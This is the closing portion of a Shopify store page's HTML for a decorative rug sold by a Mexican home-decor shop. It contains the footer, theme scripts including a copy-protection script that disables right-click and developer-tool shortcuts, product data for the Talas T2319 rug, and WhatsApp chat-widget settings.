                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7808530251928,"title":"Tapete Decorativo Talas T2319","handle":"tapete-decorativo-talas-t2319","description":"\u003ch2 data-end=\"101\" data-start=\"0\"\u003e\n\u003cstrong data-end=\"93\" data-start=\"3\"\u003eTapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior\u003c\/strong\u003e ✨🏡🌿\u003c\/h2\u003e\n\u003cp data-end=\"463\" data-start=\"103\"\u003eEl \u003cstrong data-end=\"128\" data-start=\"106\"\u003etapete Talas T2319\u003c\/strong\u003e es la combinación perfecta de \u003cstrong data-end=\"193\" data-start=\"159\"\u003ediseño moderno y funcionalidad\u003c\/strong\u003e. Su tono \u003cstrong data-end=\"218\" data-start=\"203\"\u003egris neutro\u003c\/strong\u003e lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño \u003cstrong data-end=\"366\" data-start=\"338\"\u003eresistente y sofisticado\u003c\/strong\u003e lo convierte en una excelente opción para quienes buscan elegancia sin sacrificar durabilidad.\u003c\/p\u003e\n\u003cp data-end=\"757\" data-start=\"465\"\u003eFabricado en \u003cstrong data-end=\"489\" data-start=\"478\"\u003eTurquía\u003c\/strong\u003e con \u003cstrong data-end=\"516\" data-start=\"494\"\u003e100% polipropileno\u003c\/strong\u003e, este tapete es \u003cstrong data-end=\"571\" data-start=\"533\"\u003eideal para interiores y exteriores\u003c\/strong\u003e, gracias a su \u003cstrong data-end=\"650\" data-start=\"586\"\u003ematerial resistente al agua, fácil de limpiar y Pet Friendly\u003c\/strong\u003e. Además, está hecho con \u003cstrong data-end=\"702\" data-start=\"675\"\u003emateriales sustentables\u003c\/strong\u003e, cuidando tanto de tu hogar como del medio ambiente.\u003c\/p\u003e\n\u003ch3 data-end=\"810\" data-start=\"759\"\u003e\u003cstrong data-end=\"808\" data-start=\"763\"\u003e🌟 ¿Por qué elegir el Tapete Talas T2319?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1341\" data-start=\"811\"\u003e✔ \u003cstrong data-end=\"831\" data-start=\"813\"\u003eDiseño Moderno\u003c\/strong\u003e: Su color \u003cstrong data-end=\"857\" data-start=\"842\"\u003egris neutro\u003c\/strong\u003e combina con cualquier decoración.\u003cbr data-end=\"894\" data-start=\"891\"\u003e✔ \u003cstrong data-end=\"919\" data-start=\"896\"\u003eMaterial Resistente\u003c\/strong\u003e: Hecho de \u003cstrong data-end=\"952\" data-start=\"930\"\u003e100% polipropileno\u003c\/strong\u003e, ideal para uso diario.\u003cbr data-end=\"979\" data-start=\"976\"\u003e✔ \u003cstrong data-end=\"1009\" data-start=\"981\"\u003ePara Interior y Exterior\u003c\/strong\u003e: Perfecto para \u003cstrong data-end=\"1064\" data-start=\"1025\"\u003esalas, comedores, terrazas y patios\u003c\/strong\u003e.\u003cbr data-end=\"1068\" data-start=\"1065\"\u003e✔ \u003cstrong data-end=\"1090\" data-start=\"1070\"\u003eFácil de Limpiar\u003c\/strong\u003e: Resistente al agua, polvo y manchas, de mantenimiento sencillo.\u003cbr data-is-only-node=\"\" data-end=\"1158\" data-start=\"1155\"\u003e✔ \u003cstrong data-end=\"1176\" data-start=\"1160\"\u003ePet Friendly\u003c\/strong\u003e: Seguro para hogares con mascotas, gracias a su material duradero.\u003cbr data-end=\"1246\" data-start=\"1243\"\u003e✔ \u003cstrong data-end=\"1263\" data-start=\"1248\"\u003eSustentable\u003c\/strong\u003e: Fabricado con \u003cstrong data-end=\"1306\" data-start=\"1279\"\u003emateriales eco-friendly\u003c\/strong\u003e para un menor impacto ambiental.\u003c\/p\u003e\n\u003ch3 data-end=\"1381\" data-start=\"1343\"\u003e\u003cstrong data-end=\"1379\" data-start=\"1347\"\u003e❓ Preguntas Frecuentes (FAQ)\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1505\" data-start=\"1382\"\u003e🔹 \u003cstrong data-end=\"1429\" data-start=\"1385\"\u003e¿Es adecuado para zonas de alto tráfico?\u003c\/strong\u003e\u003cbr data-end=\"1432\" data-start=\"1429\"\u003eSí, su tejido resistente lo hace perfecto para áreas con uso frecuente.\u003c\/p\u003e\n\u003cp data-end=\"1610\" data-start=\"1507\"\u003e🔹 \u003cstrong data-end=\"1530\" data-start=\"1510\"\u003e¿Cómo se limpia?\u003c\/strong\u003e\u003cbr data-end=\"1533\" data-start=\"1530\"\u003eAspirado regular y, para exteriores, se puede lavar con agua y jabón suave.\u003c\/p\u003e\n\u003cp data-end=\"1745\" data-start=\"1612\"\u003e🔹 \u003cstrong data-end=\"1656\" data-start=\"1615\"\u003e¿Es seguro para hogares con mascotas?\u003c\/strong\u003e\u003cbr data-end=\"1659\" data-start=\"1656\"\u003eSí, su material es \u003cstrong data-end=\"1709\" data-start=\"1678\"\u003eduradero y fácil de limpiar\u003c\/strong\u003e, ideal para hogares con mascotas.\u003c\/p\u003e\n\u003cp data-end=\"1798\" data-start=\"1747\"\u003e🚀 \u003cstrong data-end=\"1770\" data-start=\"1750\"\u003e¡Stock limitado!\u003c\/strong\u003e No te quedes sin el tuyo.\u003c\/p\u003e\n\u003cp data-end=\"1890\" data-start=\"1800\"\u003e🛒 \u003cstrong data-end=\"1888\" data-start=\"1803\"\u003eCómpralo ahora y disfruta de un tapete elegante y funcional en cualquier espacio.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-11-09T22:39:05-06:00","created_at":"2023-11-09T22:25:52-06:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Polipropileno","SuperPromo25","Talas","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina","Tapetes para Exterior"],"price":51100,"price_min":51100,"price_max":761000,"available":true,"price_varies":true,"compare_at_price":113700,"compare_at_price_min":113700,"compare_at_price_max":1691300,"compare_at_price_varies":true,"variants":[{"id":42992187506840,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"11240","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":false,"name":"Tapete Decorativo Talas T2319 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":51100,"weight":0,"compare_at_price":113700,"inventory_management":"shopify","barcode":"GP360X90","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187539608,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"11236","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":260500,"weight":0,"compare_at_price":578900,"inventory_management":"shopify","barcode":"GP3160X230","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187572376,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"11237","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":401400,"weight":0,"compare_at_price":892100,"inventory_management":"shopify","barcode":"GP3200X290","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187605144,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"11238","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":524600,"weight":0,"compare_at_price":1165800,"inventory_management":"shopify","barcode":"GP3240X330","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187637912,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"11239","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":761000,"weight":0,"compare_at_price":1691300,"inventory_management":"shopify","barcode":"GP3300X400","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP2.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP4.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP5.jpg?v=1748666683"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683","options":["Size"],"media":[{"alt":null,"id":36513800880280,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683","width":1080},{"alt":null,"id":36513800913048,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP2.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP2.jpg?v=1748666683","width":1080},{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","width":1080},{"alt":null,"id":36513800978584,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP4.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP4.jpg?v=1748666683","width":1080},{"alt":null,"id":36513801011352,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP5.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP5.jpg?v=1748666683","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-end=\"101\" data-start=\"0\"\u003e\n\u003cstrong data-end=\"93\" data-start=\"3\"\u003eTapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior\u003c\/strong\u003e ✨🏡🌿\u003c\/h2\u003e\n\u003cp data-end=\"463\" data-start=\"103\"\u003eEl \u003cstrong data-end=\"128\" data-start=\"106\"\u003etapete Talas T2319\u003c\/strong\u003e es la combinación perfecta de \u003cstrong data-end=\"193\" data-start=\"159\"\u003ediseño moderno y funcionalidad\u003c\/strong\u003e. Su tono \u003cstrong data-end=\"218\" data-start=\"203\"\u003egris neutro\u003c\/strong\u003e lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño \u003cstrong data-end=\"366\" data-start=\"338\"\u003eresistente y sofisticado\u003c\/strong\u003e lo convierte en una excelente opción para quienes buscan elegancia sin sacrificar durabilidad.\u003c\/p\u003e\n\u003cp data-end=\"757\" data-start=\"465\"\u003eFabricado en \u003cstrong data-end=\"489\" data-start=\"478\"\u003eTurquía\u003c\/strong\u003e con \u003cstrong data-end=\"516\" data-start=\"494\"\u003e100% polipropileno\u003c\/strong\u003e, este tapete es \u003cstrong data-end=\"571\" data-start=\"533\"\u003eideal para interiores y exteriores\u003c\/strong\u003e, gracias a su \u003cstrong data-end=\"650\" data-start=\"586\"\u003ematerial resistente al agua, fácil de limpiar y Pet Friendly\u003c\/strong\u003e. Además, está hecho con \u003cstrong data-end=\"702\" data-start=\"675\"\u003emateriales sustentables\u003c\/strong\u003e, cuidando tanto de tu hogar como del medio ambiente.\u003c\/p\u003e\n\u003ch3 data-end=\"810\" data-start=\"759\"\u003e\u003cstrong data-end=\"808\" data-start=\"763\"\u003e🌟 ¿Por qué elegir el Tapete Talas T2319?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1341\" data-start=\"811\"\u003e✔ \u003cstrong data-end=\"831\" data-start=\"813\"\u003eDiseño Moderno\u003c\/strong\u003e: Su color \u003cstrong data-end=\"857\" data-start=\"842\"\u003egris neutro\u003c\/strong\u003e combina con cualquier decoración.\u003cbr data-end=\"894\" data-start=\"891\"\u003e✔ \u003cstrong data-end=\"919\" data-start=\"896\"\u003eMaterial Resistente\u003c\/strong\u003e: Hecho de \u003cstrong data-end=\"952\" data-start=\"930\"\u003e100% polipropileno\u003c\/strong\u003e, ideal para uso diario.\u003cbr data-end=\"979\" data-start=\"976\"\u003e✔ \u003cstrong data-end=\"1009\" data-start=\"981\"\u003ePara Interior y Exterior\u003c\/strong\u003e: Perfecto para \u003cstrong data-end=\"1064\" data-start=\"1025\"\u003esalas, comedores, terrazas y patios\u003c\/strong\u003e.\u003cbr data-end=\"1068\" data-start=\"1065\"\u003e✔ \u003cstrong data-end=\"1090\" data-start=\"1070\"\u003eFácil de Limpiar\u003c\/strong\u003e: Resistente al agua, polvo y manchas, de mantenimiento sencillo.\u003cbr data-is-only-node=\"\" data-end=\"1158\" data-start=\"1155\"\u003e✔ \u003cstrong data-end=\"1176\" data-start=\"1160\"\u003ePet Friendly\u003c\/strong\u003e: Seguro para hogares con mascotas, gracias a su material duradero.\u003cbr data-end=\"1246\" data-start=\"1243\"\u003e✔ \u003cstrong data-end=\"1263\" data-start=\"1248\"\u003eSustentable\u003c\/strong\u003e: Fabricado con \u003cstrong data-end=\"1306\" data-start=\"1279\"\u003emateriales eco-friendly\u003c\/strong\u003e para un menor impacto ambiental.\u003c\/p\u003e\n\u003ch3 data-end=\"1381\" data-start=\"1343\"\u003e\u003cstrong data-end=\"1379\" data-start=\"1347\"\u003e❓ Preguntas Frecuentes (FAQ)\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1505\" data-start=\"1382\"\u003e🔹 \u003cstrong data-end=\"1429\" data-start=\"1385\"\u003e¿Es adecuado para zonas de alto tráfico?\u003c\/strong\u003e\u003cbr data-end=\"1432\" data-start=\"1429\"\u003eSí, su tejido resistente lo hace perfecto para áreas con uso frecuente.\u003c\/p\u003e\n\u003cp data-end=\"1610\" data-start=\"1507\"\u003e🔹 \u003cstrong data-end=\"1530\" data-start=\"1510\"\u003e¿Cómo se limpia?\u003c\/strong\u003e\u003cbr data-end=\"1533\" data-start=\"1530\"\u003eAspirado regular y, para exteriores, se puede lavar con agua y jabón suave.\u003c\/p\u003e\n\u003cp data-end=\"1745\" data-start=\"1612\"\u003e🔹 \u003cstrong data-end=\"1656\" data-start=\"1615\"\u003e¿Es seguro para hogares con mascotas?\u003c\/strong\u003e\u003cbr data-end=\"1659\" data-start=\"1656\"\u003eSí, su material es \u003cstrong data-end=\"1709\" data-start=\"1678\"\u003eduradero y fácil de limpiar\u003c\/strong\u003e, ideal para hogares con mascotas.\u003c\/p\u003e\n\u003cp data-end=\"1798\" data-start=\"1747\"\u003e🚀 \u003cstrong data-end=\"1770\" data-start=\"1750\"\u003e¡Stock limitado!\u003c\/strong\u003e No te quedes sin el tuyo.\u003c\/p\u003e\n\u003cp data-end=\"1890\" data-start=\"1800\"\u003e🛒 \u003cstrong data-end=\"1888\" data-start=\"1803\"\u003eCómpralo ahora y disfruta de un tapete elegante y funcional en cualquier espacio.\u003c\/strong\u003e\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
